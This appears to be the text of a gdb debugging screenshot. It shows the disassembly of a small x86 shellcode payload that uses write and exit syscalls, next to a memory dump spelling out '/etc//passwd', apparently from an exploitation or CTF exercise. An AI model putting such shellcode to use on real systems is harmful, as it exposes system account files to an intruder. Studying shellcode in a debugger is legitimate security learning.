 (gdb)
$69 = 0xffffd70c
$70 = 0x8
$71 = 0x401
$72 = 0xf7fc4890
Dump of assembler code from 0x5655706c to 0x56557088:
Changed instructions
=> 0x5655706c <code+76>: pop ecx
0x5655706d <code+77>: mov edx,DWORD PTR [ecx-0x4]
0x56557070 <code+80>: push 0x4
0x56557072 <code+82>: pop eax
0x56557073 <code+83>: int 0x80
0x56557075 <code+85>: push 0x1
0x56557077 <code+87>: pop eax
0x56557078 <code+88>: int 0x80
0x5655707a <code+90>: add BYTE PTR [eax],al
0x5655707c: add BYTE PTR [eax],al
0x5655707e: add BYTE PTR [eax],al
0x56557080: add BYTE PTR [eax],al
0x56557082: add BYTE PTR [eax],al
0x56557084: add BYTE PTR [eax],al
0x56557086: add BYTE PTR [eax],al
Address of payload!
End of assembler dump.
0xffffd708: 0x4b 0x70 0x55 0x56 0x2f 0x65 0x74 0x63
0xffffd710: 0x2f 0x2f 0x70 0x61 0x73 0x73 0x77 0x64
0xffffd718: 0x00 0x00 0x00 0x00 0x9d 0x55 0x55 0x56
0x5655706c in code ()